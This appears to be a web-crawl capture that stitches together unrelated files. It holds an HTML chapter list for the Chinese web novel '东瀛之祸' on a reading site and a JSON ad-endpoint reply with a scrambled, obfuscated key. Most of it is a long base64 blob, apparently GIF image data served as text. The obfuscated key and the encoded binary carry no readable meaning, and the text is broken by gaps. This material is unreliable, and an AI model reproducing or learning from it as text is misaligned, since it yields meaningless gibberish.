

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://www.haitang96.com/67/67503/
body_size: 2073
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>东瀛之祸最新更新手打-玄幻魔法-御书宅屋备用网站</title>
<meta name="keywords" content="东瀛之祸,东瀛之祸txt手打全文字,东瀛之祸TXT下载,东瀛之祸最新更新" />
<meta name="description" content="东瀛之祸是由作家勿明所作,本书属于玄幻魔法,本书由御书宅屋的会员收集于网络,供书友们及时阅读和下载到东瀛之祸最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.haitang96.com/17mb/style/style.css" />
<script src="https://m.haitang96.com/17mb/script/wap.js"></script>
</head>
<body class="chapterlist">
<div class="currency_head">
    <div class="return"><a href="javascript:history.go(-1);">返回</a></div>
    <h1><a href="https://m.haitang96.com/book/67503/">东瀛之祸</a></h1>
    <div class="homepage"><a href="https://m.haitang96.com">首页</a></div>
</div>
<script>_17mb_top();</script>
<div class="paixu">
    <p class="t1"><a href="https://m.haitang96.com/book/67503/">东瀛之祸 章节</a></p>
    <p class="t2">
        <span><a href="https://m.haitang96.com/67/67503_1/" class="this">正序</a><a href="https://m.haitang96.com/67/67503_1_1/">倒序</a></span>
    </p>
</div>
<ul class="chapters">    <li><a href='https://m.haitang96.com/67/67503/9519621.html'>序<span></span></a></li>    <li><a href='https://m.haitang96.com/67/67503/9519624.html'>001 神马情况？<span></span></a></li>    <li><a href='https://m.haitang96.com/67/67503/9519628.html'>002 入学办理<span></span></a></li>    <li><a href='https://m.haitang96.com/67/67503/9519632.html'>003 暗地挑事<span></span></a></li>    <li><a href='https://m.haitang96.com/67/67503/9519644.html'>004 柔道揉不倒<span></span></a></li>    <li><a href='https://m.haitang96.com/67/67503/9519648.html'>005 值的变化<span></span></a></li>    <li><a href='https://m.haitang96.com/67/67503/9519656.html'>006 秒进校门<span></span></a></li>    <li><a href='https://m.haitang96.com/67/67503/9519663.html'>007 自我介绍<span></span></a></li>    <li><a href='https://m.haitang96.com/67/67503/9519668.html'>008 新班霸<span></span></a></li>    <li><a href='https://m.haitang96.com/67/67503/9519671.html'>009 神奇的校名<span></span></a></li>    <li><a href='https://m.haitang96.com/67/67503/9519677.html'>010 直美的话题<span></span></a></li>    <li><a href='https://m.haitang96.com/67/67503/9519682.html'>011 狐狸尾巴<span></span></a></li>    <li><a href='https://m.haitang96.com/67/67503/9519694.html'>012 露了<span></span></a></li>    <li><a href='https://m.haitang96.com/67/67503/9519698.html'>013 幽雪<span></span></a></li>    <li><a href='https://m.haitang96.com/67/67503/9519703.html'>014 太快<span></span></a></li>    <li><a href='https://m.haitang96.com/67/67503/9519707.html'>015 集体行动<span></span></a></li>    <li><a href='https://m.haitang96.com/67/67503/9519712.html'>016 目的地<span></span></a></li>    <li><a href='https://m.haitang96.com/67/67503/9519715.html'>017 护驾<span></span></a></li>    <li><a href='https://m.haitang96.com/67/67503/9519718.html'>018 微妙心理<span></span></a></li>    <li><a href='https://m.haitang96.com/67/67503/9519724.html'>019 测试<span></span></a></li></ul>

			<div class="page"><a href="/67/67503_2/">下一页</a><a href="/67/67503_4/">尾页</a></div>
			<div class="page">输入页数<input id="pageinput" size="4" /><input type="button" value="跳转" onclick = "page()" /> <br/>(第1/4页)当前20条/页</div>

<script src="https://www.sodoj.com/js/d.js"></script>
<div class="bottomad"><script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.haitang96.com/s.php" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="https://m.haitang96.com">首页</a></span> | <span><a href="https://m.haitang96.com/mybook.php" rel="nofollow">书架</a></span> | <span><a href="https://m.haitang96.com/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
<script src="https://www.sodoj.com/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>
<script>
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/67/67503_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1602kc.pfyspjm.com:8008/d/3310?t=0.10833833082712352
body_size: 1065
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"go0Kn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/}0\\\/0Q0}}Qoo}Q1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K0@S(mJ7TLJC^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K0@S(mJ7TLJC^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f^@^4}{0mFOJgn}@@s\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2024/10/09011944197.txt
body_size: 135722
content:
R0lGODlhgALIAPf/AP/RTtrR7cmomM+17f/IM4x1cP731bITtLsixpFM0f/ubqxOztoRvS4qLPz3/rury+cJunNtbv/ca1BKTLmamKKFeMiS2f/qhrqpqO3n7Miqp6p2rpg11AcHCO4C1Mq5uP/3ANrL2ujc6XIOpsmV6P+dS7mP6NrKysq5ybuou7qmmf8BAWZUUP/0U+va2v+nqf+m98oYxpdyj9bHu6qXl8oWvLiYivLKso8TrZQmt45vuaomuP/ulqeGqdzX29m7t/9oue3t9v/6mbeauMYhxreaqMy1rLEFl5Jly9m3qamLhqsozP//53JyhMsFlraYyv9j7//YjlIlVpSJrPjp5s3IyvzZ2P+9J6qlpZeJhv+YlKiJmKuXqf/tqUI0M4eJhrmIyqqViru3uceakv3v/qUyzOjLxv/9v3mGiKuIuLEKy5AFmpmWmL6a3Kx35toIqK7D1///pv9eXq1GvKuHyv/8g9m64P/X/9rk68h21f9j0Kl5yLhl2HVhW7h3yf8r58u73PyUr7t23KN6nP8s2ouXl8asybQ0x76p6ayXt4kvlZNOt6pk2ufc+aR32uzXzXRRZv+H8can3/4A5qJ4cbhkycesuJantpiJl6pmxqqH3v/vury1qv9QyLaIuuPK6IdoX1FBPt0FtscHp4eUjNoC2ItHl/+zftvXzPP3+NsFytap4eTw2FNWX8CF3V9kaP+ny9i8yMrI3f/lNTETKsVO06yUycYQsNesojc2PJ2zyszX3sgFyNsRyoZST6yW4Hl+fIZddqqss9CYo6+MqoiLlpyUixYXG8oHunsowKUx1rqJhOfO2/7XwR8WF8kU1oQWdN8S2f+Ex6e5xkBCSPP465IUwB4hKZmFxyQhIODK9LUpz80C1f7Gxb2KmPza6tWptq21rcDFv6ki0v9S7n9DwsvWzbQ90VxhVsIov6BMVNXHoKhgZf3D0580p0cLoNgs2aGjnjk8NM+tzhghF3w4PMV/5v/D99YQtMQAguL6x5xd3v9AwqRCov///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/+/fz7+vn49/b19PPy8fDv7u3s6+rp6Ofm5eTj4uHg397d3Nva2djX1tXU09LR0M/OzczLysnIx8bFxMPCwcC/[base64]/[base64]/Af5fhMLzMkuLHiSc3zvx4mebQj0uPHn2JdOvYre+wjmDHtiXfrW//8w6e/HgE4JegP4+APXoE7dXDn0+/[base64]/8qarLEmwNqttuaK66661ubrb7YGZ9twsRVH3LHGJnusMss+V4YyzkI7nLTOUjeddIdgq+132XKbXrdLpJNeOvGR+5254baHgLnrqsvuu+rmBx+58O2H37325ovvvkTEQMS/+P3bn8D9CuhvfwcTwYCAC/fXsMIMQ/zwwhTHQLHEHCqcsYgaU1zixyCHLLKIKIIcI40ovzhkRBIxhAYawCCEUDHAtNIKNTbXDEwxpMTTEBbxXAIzG2iwIUY8slQRREk3hcQomOGI0VJMQrr0JVNw2mlVmVtvHedRY5kjZ52G6pQnoH/2SUYqbP8J1Ndzxp3WoWiRZVMAJo3klkYFXf+CxRRcSKopYINjOthdnCYO6uKjomrZqZS16pnkr746WuWwruYabbJ1zptuwoYu+rCkK2u6csil/ty11lprnXGvYxdeeuKl9916tueO+zbxfXe7uvDxft998t5b77719oef8gIuf+DzBUb/X4LTA1ihhv9V6CGDDHB/IYgZjvgx+COL6OGMKqasfo0ysj8hBPjAf5FEhQh9ZDFoiFERMK/cTM3/rejfBF4BDP69YoA2awU6WgGMCUSABcCIABuEIY6TsCUlVTAHmMA0DamFgw3xACEFxSGlnZgJK2s6WzX+VA1W9MmFfMJDKrqStUGRCU4nBBTbdsjDta0tFQ7gYRD/dHKouR0lUYkCy9zyxhZZiAEFGDlIIhJRP0rtpRCFy6KntriYxTlmVGAsVapWZarLrOqMp0JCrDJXudfo6o28iiMc4VibXt2qWKVDlh6NxaxpPYcD0gLkswQJrUI+K1qrk9YSsmWcbCljkZDMliQjSUlvcatc2/BdudoFL3LBi3fwmhe/2qWvf+krHQAz5bpSaUpT+otg/lpYLAsmS4nZ8mIXc9gtd1mxXnasY+ULpjDTl76TGZNGEBDSJdhwiSY0wWavCBIamvC/av4vF9S4BjVywc1tehOb1JAHOFsxgQlQ4xWvaEI8pNQWc4RAg1iCUtSAJiQhUbAjYuvJnbq2/[base64]/wsLvsIYtbCFIkaQmvCIXE8hFE74As1dc85rczGw3M+tNaoTifxNohTxCUc7S2gwN8UCK2MyBindWQRYkBJMYPOgSq/+hZBeo+AmgYAiUPbXJT8BNm5tmSESwyalQaDNTDrGi3CECaoV6ShtW1ELRr1h3iRiVBWxXAocHPCARlwCv4LSoqcOhtIsrZVyoxAjGNJZRjawyo6pQs0bMtcaNcsyvHYN1x/4Ki1h7DPDp+ijI51ArkNRyFlSvxUhINvJbELZkuMa1yXNVuF2gdJeGM8y74tFrlKUEMb9euR+CwdJgKNaliiG2YlxGzJe43JiMPUbjYdq4RCVb3/psBKPDFiOdN8vFNbppswk0QMiaFXIDrsHkJTfgyNxswDbBCdkpm5MapQ0tOgsYDnPYBBUoee1rofYSoL1EDLGtkj75eaatzPD/hX2ioaG2opM696S5eB5iBvK83OgCZS27mOicJkrokWhXoxw1yEdHOjjzJu68LGUvqRwXuUVI7tKese9Ne9pGOvaXv/w1qqiPhcfTmU6pqGvqgp0au1bT7tW+S8/ucnc72/VO1sDL9ViPx+tRJs+szVNrWofNVrbS1XoO2h6IvLehvW4IZOQL5l9JpuP2vY9Cg32fjRLbP24OOcm5gHJmj3yNJV+DFkxO9zGu4YxslPvJ8NZsZ7Ec2gROAB1fEEYGSxICH5Qkg1ATR0tmEtsS6ja4e1ohwqWb8K44d8/63HMGGiFxPj/cucwFlEKDoFCwWTTQdUMLoUHeREAAQiPe/72ELsQbOPKWl4vYUIwXJ9NSSYtKjamyNBp3Dt9a+bxW+g36HINex0/[base64]//p0rXmeI7xkoz6d4I4IwfaxMXwSAdgrIRx4AQzfx0N2dxv8ThCHevfzl0eiP9Bcn/VLIzfT9mo7/pjWHG6D6pjejzn8emYO6/[base64]/YWk6V1P19XP0NXSWKHRx9CugRjqllnQD1ixSF4oFVi2rpi0P9mASBi7gIi4W1orp0opl90mxGC/z8WEhdosiJndtNzApVjAIEzEtBox4d0t9F2N/[base64]/1N/tmF/[base64]/9nSAc2dacISY+UdeqpdaqISU6ZLmPHSbNIdh9GLmhXSmrndqykn23XSiT2i3U3S7O0dy6Wd3eHS8VYjDOmjILXjGyZMvyAIpPHbnZ5DNl4oZSHoRpqocfQbrTQAB/aAElYD75ACZSgBFsQBkqgAjagAiqgAQLwAUbwA5yAARqwBQVQTrkQCuf4P6FAD02IBRUUEjcRZhqEhcIwewoRNV/SEQWVe1YRQ9jnAwFApVbqA1iKfSLgAls6fAcpfGkYcXsmfRNXptIHfRTXE9MXFGuqm2zxfW+6m9r1fR+JCN31ALoQnIBoOMiZXofoUpahA6jyfphWUzM5nZsmGz9Vf7v/0ag9mX8/iSxCyTpEKYCuI1UFWFWxloALuIBa5YDt4VXvER8TOFZUCWxbmapcqSBuBVeuWlfHFlckiFdmWasnmIJ8JSOE54IugjLZ9qtxOVj0MKF42QHZgJfaeI0dannZQAuAyQKDWQAFUAE2EAYuagQaYAS4kAQzmgQ/4K0/MAMzYAbjagZVYAlY8AVGGAp/+Xl7CQwVhBJxwlqa2SgepBBJ+iXTUEL8OIbIh6UAG7Ba6gNayqWsyZrOp6YNqVxu2LATKZER+RW7GadsgYdy6pGyMAAZCwh26l0jKZyXgA0oWZwq+afrFUY3J18qC1+POF+LQJ3TOSvZiZ2ZaHS//[base64]/RYCreUDo+sDzIC6A1uwWyp8xCcCjaCQY8p8ZDq7EzlxaNoIbFqRFhunGPu7h/aRKIcIIwmctmAL2BCIJIucJhtGlAaJMQl/bORzN5mTuUJ/s8Gov/KoR7V/nuh/[base64]/XsM31sLd7phSJB7xraHk4sXKqsWh8cnAwDb5JknqKDSE7sinZpyyJsononDoHnfGlRrHCx9SZK7RynTM7yEY3HN3JAYecs0z/57ODRJ5Qh0jGoUhCm55XV8mTlIru+XUWFp9ht7QZdnb7Yp/8kp+r1HalDHf+aUoAancCeqDDSKC8lKBgO7bLyIIHPCMcegxPiE3exnjfJm/YFAosoJjTqgQUQAECIAAagAF8+wMf8MGBS65mMM1mwAwm/AgugM0usM1mgAU0QAOccAKswApUQAMRsG5/KQ/Z0AqXIAthYblLQRKsB1uv1yhDPA32WBOFIgKiGwInEAJVcAL//M9NzAxR3G+pGwCrO8VVfMWrmYZkGtF1lqYVqbsWLcZhPCUaG7zBq7F7c3IDMLy6gAi/8MbEuZLLWXOB+jiDGr0yWTmUmKjW2zlB/[base64]/9ULeXJyNUyvkKLikUbYROGtBX2ivPZ3uziYUsNtbkotapc3wlz38KotcGYS8Sod2GbjDVGyyNTtrf8IpiVTeZWblEGtxK8ZJ3X1n1ACTSgzHU9o377AydQuMzwCD6w19n84S5gBYE94lTwARRgDJyQWyOO163AAu3mBeL0BeKAFMEnkGdhE/4mzx8Be0xqDgHgz6AdC1UQCycg5DNQ5AKNCifQWsxwugh9pS6g0Fw65Vpqxa59fBJNpmK85Rfd5Rldxtrl2xq1NyEd3HCACMQ9kr/wC8Kp3MyrXs3Zfi3tiC49vTRpXzhJf9ebvdtbVMrwDM8AD4D+DP9VOksQDYP/juh9BOjf3VRl8B0KRh3PsA2TXulGGVVIiR1E4AHRMAnRwOmkCh7P8OmkzunPsDu3BpXvm9RWSQTPUDAx0Autfr/2ayAxEA2qSiBd2b8a0gsM0AvA/[base64]/fK4bZFh//7bvo3GIc2xZ37mxPsAJd3mJ3mSycncKt2SOceyRk/nZ7QPf/wMk9D0Tv/0UB/1Uh/10bANuaIM5AADWq/1kbANsZHIe7QEWb/1Wh/o0RAJkQAPTQd1f0AOnh4NVY9g0QAFUBAJdF/30fBglLye2QIPkXAH33AHgg8D0QBh0RD4gh/4hC+fneTeGgbK9vIHd2/3dB8NpPx2qoT5/3LrkRANJHbrcM/poR8NvUDqpc/pp08Ipd8LLBYN5ED3lF/3k0/3HqAHsw/7ty/7sP8HM9YLY0/2kZBjNuag2H4z39bgkEesE5pu3DQBxEwDFGAE4HDhgHsC06zX2OzXfk3iJP/+CFZwAhgQBhrg/dhswn4bC/[base64]/vRePAodw2KP6YKPY3uPBjyJC36eG72N8kQnf8OZjEYUmZz5+fwdh77x4sKM9Al8mh9++k0KuXzAY92/b/7NF7mey+48H2DgSJdy9m0hsB8CXbgCNQjsD5EufboDunXt069RiUdfP14JxIDSIIvo8HX57892iR/MGIVj49DFgwIsGXT39+/Pv1YUWCwKAGAw8088uyvia5pzIEt1NwLyj6w8c/[base64]/4WhE2Zg9IQTIDoBlRAotWgjTH3QFCROSxIhA0/[base64]/uxf/36m67pXpdrLtm92AoevnvQXy2NoBjdr+BYW2223bbbSiiCXHuCOum20UXYXSxxmP69ptGGRvIZccCBqGhCCM+iKXIE4x8hBklmXTBBScziNJyK6d8cgYjKPhgSSVvENIKGfqgAJUnqajGnwzi+WIXOkGN3U487SwpTx/MWRSFKj7wfYaCgkch+Fh+YEhRRhuSaPmJQrhUU2Zc6Cikk6onCdSUXkIVJpS4l6nVVrXpqSdYj7q1KDiSwlVXXRBp39dfbLmKjmG36kqsr8oiC61p33LLrbioxS4DxEtcylGOSZztDGeIwwIZ6MAGLjCCD5QgBB3IscEkgwPJWIIeLOj/[base64]/kIyQXytXJS25Fxh8yEEmshuJNPmha7QolDGiUSn7ZqMYNUBwOwKFEmggAEv8AAVGcpySvCQlKV3pSVe6UpWeZAUzfEADSVBSMx7RjR90IwmgkIERzDCSKgWBDP6gAiv2ZKc5/91Jm3DCUxDipKlB8Q4Fw+udQcxJPN4lalEKWdQMIvXO5VFKnhnRlPSkVz2TmAR7n7pTqUpFE1XVhCbg48n4AqCNWA2AVogABEPV11Bd5ap9bYhK/IClifoVyyvIQpaymKWDakXrWW2pVrUWcRcDTsKJcWBpS136UpjG1IiE0WC6JMhSj4mQXvHiwDiayECWnuEPFDwDFLYRsID5tIINNOpncpAxoLbUYwh4xjaIEDJ4XBUBWZ3YxJQI1ZaeoRlWjEESe9EOBgohqFawwjfu8Fa3wvWt0ZBZXWN2s5eF52YxkMZNI8gz7/QsHUQTD2EH+51e/[base64]/y5a85CYK8dTpEwBIJQYExcqlP+CAAIlhwSBa8YE/JhCYq2QlKCDo+V/VEfOKTxUEDoNBbpS99uuKVRN3Xq15V1BbAEpYO7Ies/ZmFLP6jcQALeOMD5viAyZgES7vAAyAHWchDJnKRhaDWbkQjGeX/SMY4PHhkJCu5p9ug8jiovA0rj8PJcTgyD448iRuEFRbP4IALc/CMJnL5tH/IwTjazI12sBTIakWNHqBgZyjcOc96VlgSdzAObsCCy16OQzNK8Y24qcED3Ri0l9WKtntFGmI8W450vNjFAyDgANk5Q5cf3Z1MH+Bn5iF1GxEAgXbkMKgGOGKP1dwFKMP6yLIWAq1Pe8Qa3OKPnhVCkYHMUjA32tdEZqkeIIAPZEPgD5vodK/nfFrQwpRjsEDRsUu0SWwf+0OCsy3f/sa3GcEoRvIIBY9cqQEjCKlRRkJFkkCnucztkgpXsgIV6u0CK3DuB48w0g2SgAsNRIAGBaBE/3YfQaUqVakaZPCTnhyuzdmhd1DBo6/v7Js4jH9gv74zyPAGEosPEGqdIo9URJpHKYwoeCOd4tSeKIySCQs0JhS+sKs27OGbg1gpItbViCPavvf1yqJ0wGiLX3y/ZCUdWmf5H411/[base64]/okdP89R8/qnusX6Hvqm3Hkqwtf+FY/[base64]/[base64]/IbcBNHc8wFauiDAlACCuCExFGI42qc+VsSysmlebMSA/AlKGEFWjKDG1AmXBiDAgCGYFACSnAce0vIeuulBKwG6WHAhtsTiZQF3qFADDSC/4s0AnDAyIxMnOA5p1gwlEIZSeN5CJMjMANDQZX7COoBCRh8uZqAuZ1YlRnMMJyrwQ4Tn1i5FYiKqBIjMRT7hTYQyl/RhF/QBE1wBGxQSiXkKCcUC4/an5FaiwMyhRyjwhyLuqmrui64Aa+MAq+8AbD8yrAcS7G8gaxrxFIoQyYzvV5Ty2dIIc7jPJaSusyLw+I7g0nQoDZ7sqk7skhQgxxoMzWQxL3LPe3brAU6RRm6l0Tcu+oTAs86oU2QRLvMvTnjOy/ju9M6xeq4K9CzGcFyjgOwzLtMvVQEmsMqLL1Ko3Q4gMcTAjGEuyyUza0kPqu7Ta57u7G6Bd8cvMOkOv890AO0JD5TPL6t9LJJEAXmbE5YED614gd8EIX0AKrqu8bb1M2tezvuewPw+066ua3cyq1SArfy5K0GUD/2wwCMBJ6EMIPjSpLoAZ3JmRznwpwmqT8mwS5/NIN/GwOBhIQIAIZhaAgrwDcpubeEUx09aUBzABRACQEUEAffSZwL1ABLwFB00wBO2FBwQDcMsIQNtC/7oq/hmS90cs+Rg4hYMDmICIFPCIEASLAEY0EbZTA8yAkGk0FtsMmb47AcDNIBQChYIVKFiqghFMKgJMJfaVKjxIakXEps4KiPojG1oMIrxYun21Ieo0WqOwVu4IUw5QYyFdMyJdMxLdNJoLr/[base64]/9IuAVrIBWHo/M5DHx6G/+nyuA6w3hIWSTVCSfksCAcAFChADFoAECiCS/[base64]/QzG5QhQM4glFQg9odBdrNXdzd3SPQA729AP/JnFVffFas81YPiALZnLPOqoOpK8VJyIfLU7NNNcU3kJC6vNxkBTJjewMn4N7q1QNK5Fsv6wYIeIPq/[base64]/[base64]/GzFH900lamCBdfRXdDOC94xPfrOlJqlPePMlVlNYF9gEF2iGJLmBU9ACiBUA9hwSZnBghU3YetvY/[base64]/BJsY9JcblxUVOht60skuuJt9bcAIIkNu9jWTmVatNkIZJ0AM7lLrmvUV+gAAnwAfvRF/wnK1jIM/zK+98BRxq8IIIyAIKKAKQVhz4C9h2ixzU2d8HPjj8hhIGDh1/+7cwKAIhMRJmmM/+7d+ETB2Fa1AK1uiR7WggeXAN9uBh0AAVoHALd+8N9miWLeH6EgMSLWGWVhwUCMmQZAhZiAUJDAFZeGGantHx+QQajnEeJlogBeohTShYyXGFOlJdMWIkXrFfkVqpXWqqRUqldGokeOIobjqw3dKr1rF3YNs6kIC+lmW2VbPsy/I4uAE0nvK+rtO1dLK04upEztSps2P/[base64]/S3Y+0tQgaYC/k6CH0gCfJ7vW5oSK8gAiaaCjU04MmACkEjBKqBQ/4OoQIwE4QiHcAGw8ApXAQyo8AwXYZd12Q4Ug5GvrxA/[base64]/W9ImvJ4PAhiKSgYBVo9ACdo/SOI7dif/V2FgsUuXUef9gM43v9Qdfzbr9bOunTldIIeG3aulgbuXu5beANyYN4oIAcIeIFv58LHV7Pbj/QoCHcn2H7vtrb0pZvxft915y1TOqUGIBwaqHAN8J3icSf4FPB5LFgD3MeC/1/sEp3+PJLLuZx7A4gMVqgMLEjlIJVqPnbFqvLhgxGIRjRM1KBCgAoNRSxyvKgCw8UiKkJqwFCypCUNliwZWWlJzMuYMD9Y+mDI5gcxKAyh+NAzFooqgGTFIirLTghZSbXJ+hQiwNNPAaQGCKCtqtWsV6/KYuq16wBtYQfIIjvgLNqziOAgaovo19tfcrH90vSLrt28dTXxdaTJETZHgh0hKWy4cLkE5Rb/L15UzjHjZJPq1JFwQUGdG5PrXLjsWcFnzxcyT75gGfONaO+S6YlD2bLlC0JuwOosIYrlSWqs7VYzyTTuy3p481ajZoQaPWcog7ZcRwhl26anK7jBa8Q77Nq5RWneWcgkHKWaUabdPDjoSTdeo6cs5L2QOHr0cI4N/sCBJTsQINjG/z+AAe53wC16COEdZvHFccaCDTL4oAGweIDAATWoAkscccAn3y1H4HcLfgSKCOIBThxwBDIGeldHMx50eIsH5E13GnASUKZeHQrgduMRHtwQxQ03nHLDC7D8AcERtzih5CgXRsGPKE5AEAhs0z1H2WszRkEIBE54+cYb+OAD/8GYEDCADwNmQrBmmmuueQyc18g5J5110nmMnPJMAIoSGlBkxA8/zDCDGSeYYcYjqDzCjAuPNEqFCxm4ACmlLrDiwiaTumDAQS40g2g3VjxixaQDZUDFqd8gZCoVqiJ0UDVkpFJFFUE9ZERLE3HiZ0YZmWRSrxgJMIYKRWB00q+WYJASJ5Y0CxO0MdFEkxg38eSTTj4FFdRQRcUSQhVJfdJUVFBhde65W2m1rrqyBODuAAGYJVZZZaHlllu/6CIXv3X1+4sJ/vLFFzZ/BUYYwkjsU9giOjxWjsOKIcFYOZMIId0FzZQ2I8dVxqYxZ1Y2U0oy1kgDnXc21hFFICE7N/9Jdu/[base64]/JxEn9NAyyEogQNJhkBTqAzxDJooYcm+ogPjbrwvaMuiNro+I9USsUjiy5KvqaUqjrp+wRRyioVZKAqRiy3TjT/kbIciVQEBgA4DI0USwUUGAMFEliE/4FEIxjAQAoeuKwJKssSKajgSy4oE5nwhCco+OAHgRKLogwFKUjpSlPc5S6puIsr7/oKDMciFnqZxV5ngcO9BoAvuPSLLj4U2F4G9pe/DEYwSCDMYSbWGMZAZjHv2IwEokia10RRAVGUgBWriEXU0EyKNyjFaujTnCta5hQvUIAV0VgHmMlMZtxB4xYDQYj3NEMPpbCGNQxUnyh2jIx8jIIHRmCN7BgtO6XojhUvs0YceAA6VgvEGE/Dj7nBkYxAo8x86qPISezAGnBDwBICJEoAHYBCNRBjFk/DGSyxspWwUMXiLsSc0QhB/w8gAhHiclmhXSLulqjEIos8cCIYKc00frxiZ9RjTOc04wbNBBI0f+TMbnhAFJGIBCxe0EzoOLKSx/ymexbUDCvAAhaR4MeaynQmNpWJTG8anp3qVDx4Ju8Y2cgGC/pAARXsClczEFQssmcGZiiKGen7HqlIBSlSXepRo8LUqyLVPvjJ71Sn6tSqXlWNhFABD5boiUQo4qdfYWAYGGlgSAQgkn0mcJ/GGiBJJViSCFqwWTbNoBhSEK2dWguEPuWWUZRih3GNCypMMapUPnFUbSy1qS0UywvjNRYbpkWHOszXW9rQL71wdS9+AUwRjyjWhU3MYRObmGIYYzHp6Igb8//RAxDeGtf5zPWtt5vMiprBjZLRZ5l81FEgOLbG3BG2FOvZotV8Fp9mRCOPVPTYMi8QCPTAIjnk4NkIcDCCpFVmR2scwWYu8ILAIjMK0vBA1moURdz8FZNiZNoaD/BJtdHWP25jG39ke4C+XjE4NPrtZ4Sgt1IeoBcvWJrK9IAMxvWNCHyrgXObW4MaEC5Fe7QRIJd0AA9gjo+9VeUkumMaNT7nPVji5nMWpDtYMEhD6EXuN785ufJm6EF66AXw8hs8M9HTePCUE/ECHOBshIIFlFDBAP9UPUERilADRZSjwuc9RykKURAW1atQdT5NCUQg8mvfQCaV4Y3OICLg2J//BjiBgZN+BID/KyBLx2ADCsy4pQV0MUhyLMEHKoumEJygj1eSUyF/tIM/[base64]/01G8ronveRI55l+xyY3rSme8hye8uhJPHp4gQUFoEFGcPWQf1rPDIQ6wSMQxagIf4986TvUDbT3iExl+CAXRVUQGh4/ETccVmQIqa5S/MBeqWAMIEGwAIZhwJEnsMYjB2CLdzzTH1fwxyqOICdSIHOYWB